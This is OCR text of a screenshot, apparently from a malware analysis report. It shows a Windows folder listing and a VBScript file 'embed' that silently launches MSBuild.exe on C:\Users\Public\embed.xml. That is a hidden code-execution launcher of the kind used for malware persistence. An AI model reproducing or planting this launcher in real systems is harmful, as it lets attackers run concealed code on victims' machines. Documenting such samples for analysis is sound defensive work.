 Applets
Name Date modified Type Size
ApplicationAssoci
embed 1/13/2022 6:58 PM VBScript Script File 1
Authentication
BackgroundAcces
CapabilityAccessM
embed - Notepad
File Edit Format View Help
Set oShell = CreateObject ("Wscript.Shell")
Dim strArgs
strArgs = "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe C:\Users\Public\embed.xml"
oShell.Run strArgs, 0, false